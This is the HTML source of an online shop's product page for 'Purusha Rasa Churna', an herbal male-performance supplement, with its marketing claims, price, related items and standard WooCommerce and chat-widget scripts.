0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page">

	
			<header class="header">

		
		<div class="head-mast">
			<div class="head-mast-container">
				<div class="head-mast-row">
						<div class="header-branding-wrap">
							<a href="#mobilemenu" class="mobile-nav-trigger"><i class="fas fa-bars"></i> <span class="sr-only">Menu</span></a>
		
		<div class="site-branding"><a href="https://vedicnutraceuticalsusa.com/" class="custom-logo-link" rel="home"><img width="125" height="125" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg" class="custom-logo" alt="Vedic Nutraceuticals" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2.jpg 125w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-100x100.jpg 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/11/Logo-2-90x90.jpg 90w" sizes="(max-width: 125px) 100vw, 125px" /></a><div class="site-logo"><a href="https://vedicnutraceuticalsusa.com/" rel="home">Vedic Nutraceuticals</a></div><p class="site-tagline">United States of America</p></div>	</div>
		<div class="head-search-form-wrap">
		<form class="category-search-form form-ajax-enabled" action="https://vedicnutraceuticalsusa.com/" method="get">
			<label for="category-search-name" class="sr-only" >
				Category name			</label>

			<select  name='product_cat' id='category-search-name' class='category-search-select' >
	<option value=''>Search all categories</option>
	<option class="level-0" value="latest">Latest</option>
	<option class="level-0" value="macronutrients">Macro Nutrients</option>
	<option class="level-0" value="micronutrients">Micro Nutrients</option>
	<option class="level-0" value="uniqueproducts">Unique Products</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="herbal-extract">Herbal Extract</option>
	<option class="level-0" value="yoga-accessories">Yoga Accessories</option>
	<option class="level-0" value="oils">Oils</option>
	<option class="level-0" value="body-care">Body Care</option>
	<option class="level-0" value="soaps">Soaps</option>
	<option class="level-0" value="ayurvedic-oils">Ayurvedic Oils</option>
	<option class="level-0" value="edible-oils">Edible Oils</option>
	<option class="level-0" value="fermented-solutions">Fermented Solutions</option>
</select>

			<div class="category-search-input-wrap">
				<label for="category-search-input" class="sr-only">
					Search text				</label>
				<input
					type="text"
					class="category-search-input"
					id="category-search-input"
					placeholder="What are you looking for?"
					name="s"
					autocomplete="off"
				/>

				<ul class="category-search-results">
					<li class="category-search-results-item">
						<a href="">
															<div class="category-search-results-item-thumb">
									<img src="" alt="Search result item thumbnail">
								</div>
							
							<div class="category-search-results-item-content">
								<p class="category-search-results-item-title"></p>
															</div>
															<p class="category-search-results-item-price"></p>
													</a>
					</li>
				</ul>
				<span class="category-search-spinner"></span>
				<input type="hidden" name="post_type" value="product" />
			</div>

			<button type="submit" class="category-search-btn">
				<i class="fas fa-search"></i><span class="sr-only">Search</span>
			</button>
		</form>
	</div>
		<div class="head-mini-cart-wrap">
		<div class="header-mini-cart">
			<a href="#" class="header-mini-cart-trigger">
				<i class="fas fa-shopping-cart"></i> <span class="header-mini-cart-count">0</span>		
			</a>

			<div class="header-mini-cart-contents">

				<aside class="widget woocommerce widget_shopping_cart">
					<h3 class="widget-title">Cart</h3>

					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



						<p class="buttons">
							<a href="https://vedicnutraceuticalsusa.com/cart/" class="button wc-forward">View Cart</a>
							<a href="https://vedicnutraceuticalsusa.com/checkout/" class="button checkout wc-forward">Checkout</a>
						</p>
					</div>
				</aside>

			</div>
		</div>
	</div>
					</div>
			</div>
		</div>

		

		
				<div class="head-nav head-sticky">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-12">
						<nav class="nav">
							<ul id="header-menu-1" class="navigation-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://vedicnutraceuticalsusa.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="https://vedicnutraceuticalsusa.com/shop/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://vedicnutraceuticalsusa.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://vedicnutraceuticalsusa.com/contact/">Contact</a></li>
</ul><ul id="header-menu-2" class="navigation-main navigation-secondary"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://vedicnutraceuticalsusa.com/my-account/">My Account</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="http://vedicnutraceuticalsusa.com/my-account/orders/">Orders</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>
		</div>

		
	</header>
	
	
<main class="main">

	<div class="container">

		<div class="row ">

			<div class="col-12"><nav class="woocommerce-breadcrumb"><a href="https://vedicnutraceuticalsusa.com">Home</a><span>&sol;</span><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">Unique Products</a><span>&sol;</span>Purusha Rasa Churna</nav></div>
			<div class="col-lg-9 col-12">

				
					<div class="woocommerce-notices-wrapper"></div><div id="product-2466" class="product type-product post-2466 status-publish first instock product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row">

		<div class="col-lg-5 col-12">

			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

	
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-160x160.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1.png"><img width="690" height="690" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-690x690.png" class="wp-post-image" alt="" loading="lazy" title="Purusha-Rasa-Churna-1.png" data-caption="" data-src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1.png" data-large_image="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1.png" data-large_image_width="799" data-large_image_height="799" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-690x690.png 690w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-300x300.png 300w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-150x150.png 150w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-768x768.png 768w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-100x100.png 100w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-520x520.png 520w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-90x90.png 90w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1-160x160.png 160w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/12/Purusha-Rasa-Churna-1.png 799w" sizes="(max-width: 690px) 100vw, 690px" /></a></div>	</figure>
</div>

		</div>

		<div class="col-lg-7 col-12">
			<div class="summary entry-summary entry-content">
				<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">224</span></span>

	
	<span class="posted_in"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span>
	
</div>
<h1 class="product_title entry-title">Purusha Rasa Churna</h1><div class="woocommerce-product-details__short-description">
	<p>HERBAL MALE PERFORMANCE MIX</p>
</div>
			</div>
			<div class="entry-product-info">
				<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></p>
				<div class="product-availability">
	Availability:	<p class="stock in-stock">In stock</p>
</div>

	
	<form class="cart" action="https://vedicnutraceuticalsusa.com/product/purusha-rasa-churna/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696e78ad789f0">Purusha Rasa Churna quantity</label>
		<input
			type="number"
			id="quantity_696e78ad789f0"
			class="input-text qty text"
			step="1"
			min="1"
			max="9"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2466" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
			</div>
		</div>

		
	</div>

</div>


			<div class="woocommerce-tabs-container woocommerce-tabs-container-narrow">
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span style="text-decoration: underline"><strong>Product Name:</strong></span>  Purusha Rasa Churna</p>
<p><span style="text-decoration: underline"><strong>Quantity:</strong></span> 300 Grams</p>
<p>Supports Testosterone Production</p>
<p>Boosts Workout Performance</p>
<p>Supports Stamina and Endurance</p>
<p>Promotes muscle building and growth</p>
<p>Enhances sexual drive, strength and stamina</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.3 kg</td>
		</tr>
	</table>
			</div>
		
			</div>

			</div>
	


				
			</div>

			<div class="col-lg-3 col-12">
			<div class="sidebar">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-231"><a href="https://vedicnutraceuticalsusa.com/product-category/ayurvedic-oils/">Ayurvedic Oils</a></li>
<li class="cat-item cat-item-48"><a href="https://vedicnutraceuticalsusa.com/product-category/body-care/">Body Care</a></li>
<li class="cat-item cat-item-234"><a href="https://vedicnutraceuticalsusa.com/product-category/books/">Books</a></li>
<li class="cat-item cat-item-239"><a href="https://vedicnutraceuticalsusa.com/product-category/covid-19/">Covid-19</a></li>
<li class="cat-item cat-item-240"><a href="https://vedicnutraceuticalsusa.com/product-category/detox/">DETOX</a></li>
<li class="cat-item cat-item-232"><a href="https://vedicnutraceuticalsusa.com/product-category/edible-oils/">Edible Oils</a></li>
<li class="cat-item cat-item-241"><a href="https://vedicnutraceuticalsusa.com/product-category/fermented-solutions/">Fermented Solutions</a></li>
<li class="cat-item cat-item-27"><a href="https://vedicnutraceuticalsusa.com/product-category/groceries/">Groceries</a></li>
<li class="cat-item cat-item-30"><a href="https://vedicnutraceuticalsusa.com/product-category/herbal-extract/">Herbal Extract</a></li>
<li class="cat-item cat-item-242"><a href="https://vedicnutraceuticalsusa.com/product-category/himalayan-crystals/">Himalayan Crystals</a></li>
<li class="cat-item cat-item-15"><a href="https://vedicnutraceuticalsusa.com/product-category/latest/">Latest</a></li>
<li class="cat-item cat-item-16"><a href="https://vedicnutraceuticalsusa.com/product-category/macronutrients/">Macro Nutrients</a></li>
<li class="cat-item cat-item-17"><a href="https://vedicnutraceuticalsusa.com/product-category/micronutrients/">Micro Nutrients</a></li>
<li class="cat-item cat-item-47"><a href="https://vedicnutraceuticalsusa.com/product-category/oils/">Oils</a></li>
<li class="cat-item cat-item-49"><a href="https://vedicnutraceuticalsusa.com/product-category/soaps/">Soaps</a></li>
<li class="cat-item cat-item-26 current-cat"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/">Unique Products</a></li>
<li class="cat-item cat-item-46"><a href="https://vedicnutraceuticalsusa.com/product-category/yoga-accessories/">Yoga Accessories</a></li>
</ul></aside><aside id="woocommerce_widget_cart-3" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside>		</div>
	</div>

		</div>

	</div>

	
	<div class="section-padded related products">
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="section-heading">

											<h3 class="section-title">Related products</h3>
										</div>

					<div class="row row-items columns-4">

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-2971 status-publish first onbackorder product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/vn-customised-100-d-mattress/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2022/04/VN-Customised-100-D-Mattress-630x473.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/vn-customised-100-d-mattress/">
			VN Customised 100 D Mattress		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>

			<a href="?add-to-cart=2971" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2971" data-product_sku="255" aria-label="Add &ldquo;VN Customised 100 D Mattress&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-149 status-publish instock product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/plain-cotton-bag/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2020/12/Cotton-bag-1-690x690-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/plain-cotton-bag/">
			Plain Cotton Bag		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>

			<a href="?add-to-cart=149" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="149" data-product_sku="97" aria-label="Add &ldquo;Plain Cotton Bag&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-1242 status-publish instock product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/umbrella-big-size-ultra-modern-and-strong/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Umbrella-Big-1-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Umbrella-Big-1-630x473.jpg 630w, https://vedicnutraceuticalsusa.com/wp-content/uploads/2021/02/Umbrella-Big-1-1000x750.jpg 1000w" sizes="(max-width: 630px) 100vw, 630px" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/umbrella-big-size-ultra-modern-and-strong/">
			Engineered Umbrella -Ultra Modern and Strong (Large Size)		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>

			<a href="?add-to-cart=1242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1242" data-product_sku="144" aria-label="Add &ldquo;Engineered Umbrella -Ultra Modern and Strong (Large Size)&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
							<div class="col-xl-3 col-lg-4 col-sm-6 col-6">
	<div class="item item-product product type-product post-3246 status-publish last instock product_cat-latest product_cat-uniqueproducts has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
			<div class="item-thumb">
		<a href="https://vedicnutraceuticalsusa.com/product/sheethali-karana-lepana/">
			<img width="630" height="473" src="https://vedicnutraceuticalsusa.com/wp-content/uploads/2022/06/Sheetali-Karana-Lepana-e1624690613733-630x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		</a>
	</div>
	
		<div class="item-content">

			<div class="item-meta"><span class="item-categories"><a href="https://vedicnutraceuticalsusa.com/product-category/latest/" rel="tag">Latest</a>, <a href="https://vedicnutraceuticalsusa.com/product-category/uniqueproducts/" rel="tag">Unique Products</a></span></div>	<p class="item-title">
		<a href="https://vedicnutraceuticalsusa.com/product/sheethali-karana-lepana/">
			Sheethali Karana Lepana		</a>
	</p>
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.50</bdi></span></span>

			<a href="?add-to-cart=3246" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3246" data-product_sku="154" aria-label="Add &ldquo;Sheethali Karana Lepana&rdquo; to your cart" rel="nofollow">Add to cart</a>		</div>
	</div>
</div>

						
					</div>

				</div>
			</div>
		</div>
	</div>

	
</main>

	
		
			<footer class="footer footer-fullwidth">
		
			<div class="footer-info">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-6 col-12">
																<p class="footer-copy text-lg-left text-center">© 2020 Vedic Nutraceuticals USA </p>
									</div>

				<div class="col-lg-6 col-12">
					<div class="footer-info-addons text-lg-right text-center">
																			<ul class="list-card-icons">
																	<li><span class="social-icon"><i class="fab fa-cc-visa"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-mastercard"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amex"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-discover"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-diners-club"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-paypal"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-apple-pay"></i></span></li>
																	<li><span class="social-icon"><i class="fab fa-cc-amazon-pay"></i></span></li>
															</ul>
											</div>
				</div>
			</div>
		</div>
	</div>
		</footer>
	
	
</div>

<div class="navigation-mobile-wrap">
	<a href="#nav-dismiss" class="navigation-mobile-dismiss">
		Close Menu	</a>
	<ul class="navigation-mobile"></ul>
</div>

			
			<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 10px; right: 10px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;14042476954&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vedicnutraceuticalsusa.com"}},{"@type":"ListItem","position":2,"item":{"name":"Unique Products","@id":"https:\/\/vedicnutraceuticalsusa.com\/product-category\/uniqueproducts\/"}},{"@type":"ListItem","position":3,"item":{"name":"Purusha Rasa Churna","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/purusha-rasa-churna\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vedicnutraceuticalsusa.com\/product\/purusha-rasa-churna\/#product","name":"Purusha Rasa Churna","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/purusha-rasa-churna\/","description":"HERBAL MALE PERFORMANCE MIX","image":"https:\/\/vedicnutraceuticalsusa.com\/wp-content\/uploads\/2021\/12\/Purusha-Rasa-Churna-1.png","sku":"224","offers":[{"@type":"Offer","price":"66.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"66.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vedicnutraceuticalsusa.com\/product\/purusha-rasa-churna\/","seller":{"@type":"Organization","name":"Vedic Nutraceuticals","url":"https:\/\/vedicnutraceuticalsusa.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"14042476954","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicnutraceuticalsusa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.8.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://vedicnutraceuticalsusa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
